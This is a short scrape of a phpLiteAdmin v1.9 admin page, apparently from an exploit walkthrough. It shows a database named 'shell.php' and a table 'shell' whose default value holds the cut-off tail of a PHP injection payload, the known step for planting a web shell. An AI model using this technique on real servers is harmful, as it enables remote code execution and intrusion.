 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] shell.php
[rw] test
shell.php
No tables in database.
Create New Database [?]
Create
Log Out
shell.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes /shell.php"); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.002 seconds.